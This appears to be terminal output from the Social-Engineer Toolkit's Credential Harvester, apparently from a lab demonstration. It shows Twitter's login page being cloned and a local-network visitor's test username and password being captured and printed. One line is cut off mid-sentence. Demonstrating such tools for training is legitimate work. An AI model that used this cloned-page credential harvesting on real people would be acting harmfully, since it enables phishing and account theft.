 [*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.80.109 - - [19/Dec/2023 14:32:58] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=Teste@teste.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=senha23
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.80.109 - - [19/Dec/2023 14:33:11] "POST /sessions HTTP/1.1" 302 -